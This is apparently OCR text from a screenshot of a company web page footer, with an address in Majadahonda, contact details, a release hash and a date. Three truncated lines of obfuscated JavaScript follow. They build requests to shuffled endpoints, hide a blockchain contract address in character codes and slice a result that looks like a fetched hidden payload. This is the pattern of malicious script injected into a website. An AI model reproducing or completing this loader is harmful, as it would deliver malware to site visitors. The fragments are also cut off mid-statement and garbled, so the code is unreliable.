
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
📤 Release Hash:
832122665a405709be5d2cb181fad7f7
📅 Date:
2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(